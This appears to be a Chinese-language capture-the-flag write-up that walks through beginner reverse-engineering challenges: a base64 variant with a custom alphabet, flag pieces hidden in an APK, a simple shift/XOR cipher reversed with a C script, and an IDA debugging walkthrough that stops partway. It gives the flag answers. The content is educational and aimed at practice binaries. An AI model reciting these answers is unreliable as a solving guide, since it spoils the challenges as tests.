



可以看到让你输入一个字符串,然后会判断对错。一般来说,"Enter the flag:"这个字符串会离主逻辑不远,所以我们找到这个字符串的位置就可以定位到主逻辑。

在 IDA 中,按 ⇧ ShiftF12 调出字符串界面。

双击就可以转到对应的 IDA View.



双击 DATA XREF 右边的地址加偏移,就可以到引用他的地方,按下 F5,即可反编译这段逻辑。

这就是主逻辑了。看到 = 结尾的字符串可以想到 Base64(常识)。但是直接解会出乱码。

此处需要大家识别出 Base64 算法的魔改点。大家可以自行对比标准的 Base64 编码算法,为了不过多增加难度,我仅把码表换了。



base64标准码表是 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/,这里换成了 WHydo3sThiS7ABLElO0k5trange+CZfVIGRvup81NKQbjmPzU4MDc9Y6q2XwFxJ/.

推荐使用CyberChef进行解密,这个工具用了的都说牛逼,你也来试试吧!

把左边的「From base64」拖到「Recipe」那一栏,然后把「Alphabet」换成上面说的魔改后的码表,「Input」处输入密文,「Output」处就得到 flag 了。当然,编写脚本解码也是可以的。







ezAndroidStudy

本题主要考查对 APK 基本结构的掌握

第一部分

查看 AndroidManifest.xml 可以发现 activity 只有 Homo 和 MainActivity

我们用 Jadx 打开 work.pangbai.ezandroidstudy.Homo 就可以获得 flag1

第二部分

打开 resources.arsc/res/value/string.xml 搜索 flag2 即可

第三部分

按描述到 /layout/activity_main.xml 找即可

第四部分

/res/raw/flag4.txt 里



第五部分

IDA64 打开 lib/x86_64/libezandroidstudy.so,找到以 Java 开始的函数,按 F5 即可

Ans: flag{Y0u_@r4_900d_andr01d_r4V4rs4r}





Simple_encryption

将程序拖入 IDA 并按下 F5 得到主要代码

c

int __cdecl main(int argc, const char **argv, const char **envp)

{int k; // [rsp+24h] [rbp-Ch]int j; // [rsp+28h] [rbp-8h]int i; // [rsp+2Ch] [rbp-4h]_main(argc, argv, envp);puts("please input your flag:");for ( i = 0; i < len; ++i )scanf("%c", &input[i]);for ( j = 0; j < len; ++j ){if ( !(j % 3) )input[j] -= 31;if ( j % 3 == 1 )input[j] += 41;if ( j % 3 == 2 )input[j] ^= 0x55u;}for ( k = 0; k < len; ++k ){printf("0x%02x ", input[k]);if ( input[k] != buffer[k] ){printf("error");return 0;}}putchar(10);printf("success!");return 0;



}

主要逻辑非常简单,首先输入 len 个字符,len 点击去可以看到是 30.

然后对输入每一位进行变换,其中当索引值是 3 的倍数时输入值就减 31,当索引值除 3 余 1 时,输入值加 41,索引值除 3 余 2 时,输入值与 0x55 进行异或。

最后将变换之后的输入值与密文 Buffer 数组进行比较。我们点进去 Buffer 数组,然后可以按下 ⇧ ShiftE 即可提取数据。

我们接下来就可以写出逆向脚本。

c

#include <stdio.h>unsigned char buffer[]={0x47,0x95,0x34,0x48,0xa4,0x1c,0x35,0x88,0x64,0x16,0x88,0x07,0x14,0x6a,0x39,0x12,0xa2,0x0a,0x37,0x5c,0x07,0x5a,0x56,0x60,0x12,0x76,0x25,0x12,0x8e,0x28};

int main(){int len=30;for(int i=0;i<len;i++){if(i%3==0){buffer[i]+=0x1f;}if(i%3==1){buffer[i]-=0x29;}if(i%3==2){buffer[i]^=0x55;}}printf("%s",buffer);return 0;

}

// flag{IT_15_R3Al1y_V3Ry-51Mp1e}











ez_debug

解法一:使用 IDA

步入 main 函数,发现给的 decrypt 提示。如果不知道关键函数可以前后都点一点,发现主要正常的逻辑是在 you 函数里面

双击 you 函数,在相关位置下断点。点击旁边的圆圈就可以下断点了,或者按下 F2,之后按 F9 或者在上方选择「Select debugger」进入调试

这里在循环处下断点或者在 decrypt 处下断点

然后开始调试,跳出弹窗让我们输入 flag

因为没有设置长度限制,所以随便输入一些东西就好了,然后就会进入下一步

回到 IDA 界面,可以看到程序在断点处自动停止了

you 函数是一个解密函数,接下来按下 F8 进行单步调试,检查所有变量后发现每过一个循环,v5 的值会变化,且有类似 flag 的产物,所以等单步把循环过完之后,直接双击 v5,查看变量



